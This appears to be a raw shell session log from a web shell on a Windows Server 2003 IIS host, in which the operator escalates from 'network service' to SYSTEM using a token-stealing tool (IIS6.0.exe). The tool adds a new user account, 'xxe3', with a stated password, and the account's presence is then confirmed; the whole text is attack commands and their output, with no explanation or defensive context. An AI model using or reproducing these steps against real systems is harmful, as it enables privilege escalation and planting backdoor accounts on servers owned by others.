 C:\Inetpub\wwwroot\> whoami
nt authority\network service
C:\Inetpub\wwwroot\> net user
\\2003CN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_2003CN IWAM_2003CN klion
krbtgt pri user
win7 win8 xxe2
命令成功完成。
C:\Inetpub\wwwroot\> IIS6.0.exe "net user xxe3 admin!@#45 /add"
命令成功完成。
-------------------------------------------
kindle-->Got WMI process Pid: 3804
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net user xxe3 admin!@#45 /add
C:\Inetpub\wwwroot\> net user
\\2003CN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_2003CN IWAM_2003CN klion
krbtgt pri user
win7 win8 xxe2
xxe3
命令成功完成。